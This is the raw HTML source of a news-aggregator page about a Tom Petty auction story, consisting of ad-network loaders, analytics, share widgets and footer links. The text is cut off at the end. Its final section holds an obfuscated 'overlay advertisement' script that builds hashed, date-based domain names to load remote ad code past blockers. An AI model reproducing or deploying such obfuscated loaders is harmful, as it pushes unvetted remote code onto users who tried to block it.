                    <a itemprop="url" href="https://www.hastingstribune.com/ap/entertainment/tom-petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen/article_f7f15383-3234-5449-9953-bece0a06fc75.html"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Los Angeles Times>
                    <meta itemprop="author" content=Los Angeles Times/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/xydefw" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/xydefw" data-text="Tom Petty items withdrawn from auction after his family alleges they were stolen" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Tom-Petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen-xydefw';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.hastingstribune.com/ap/entertainment/tom-petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen/article_f7f15383-3234-5449-9953-bece0a06fc75.html"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.dailycommercial.com/gcdn/presto/2023/05/25/NDAC/6c553dda-3810-48d1-a47e-509a9ba3bf3c-FL_LEE_Construction31.jpg?crop=3599,2025,x0,y182&amp;width=3200&amp;height=1801&amp;format=pjpg&amp;auto=webp"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.dailycommercial.com/gcdn/presto/2023/05/25/NDAC/6c553dda-3810-48d1-a47e-509a9ba3bf3c-FL_LEE_Construction31.jpg?crop=3599,2025,x0,y182&amp;width=3200&amp;height=1801&amp;format=pjpg&amp;auto=webp" alt="&#039;There are lots of layers to it&#039;: What&#039;s the state of Lake County&#039;s home building market?"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/There-are-lots-of-layers-to-it-Whats-the-state-of-Lake-Countys-home-building-market-ac69w2" >&#039;There are lots of layers to it&#039;: What&#039;s the state of Lake County&#039;s home building market?</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.dailycommercial.com/story/business/real-estate/2023/05/25/pent-up-demand-has-waned-whats-next-for-lake-county-home-building/70240002007/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Forbes"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Forbes/>
                                   <meta itemprop="datePublished" content=2023-05-25/>
                                   <meta itemprop="dateModified" content=2023-05-25/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://thehill.com/wp-content/uploads/sites/2/2023/05/Ron-DeSantis.png?w=1280"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://thehill.com/wp-content/uploads/sites/2/2023/05/Ron-DeSantis.png?w=1280" alt="DeSantis launch interview nets 30 percent audience bump for Fox News"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/DeSantis-launch-interview-nets-30-percent-audience-bump-for-Fox-News-cjj1jb" >DeSantis launch interview nets 30 percent audience bump for Fox News</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://thehill.com/homenews/media/4021414-desantis-launch-interview-nets-30-percent-audience-bump-for-fox-news/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Fox News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Fox News/>
                                   <meta itemprop="datePublished" content=2023-05-25/>
                                   <meta itemprop="dateModified" content=2023-05-25/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://images.foxtv.com/static.q13fox.com/www.q13fox.com/content/uploads/2023/05/1280/720/af5ba69b-GettyImages-1425749502.jpg?ve=1&amp;tl=1"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://images.foxtv.com/static.q13fox.com/www.q13fox.com/content/uploads/2023/05/1280/720/af5ba69b-GettyImages-1425749502.jpg?ve=1&amp;tl=1" alt="Pennsylvania teen creates Taylor Swift-inspired ice cream flavors, gets sweet surprise from the pop star"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Pennsylvania-teen-creates-Taylor-Swift-inspired-ice-cream-flavors-gets-sweet-surprise-from-the-pop-star-euq5zq" >Pennsylvania teen creates Taylor Swift-inspired ice cream flavors, gets sweet surprise from the pop star</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.fox13seattle.com/news/pennsylvania-teen-creates-taylor-swift-inspired-ice-cream-flavors-gets-sweet-surprise-from-the-pop-star"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Fox News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Fox News/>
                                   <meta itemprop="datePublished" content=2023-05-25/>
                                   <meta itemprop="dateModified" content=2023-05-25/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/us', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of us to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/us" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2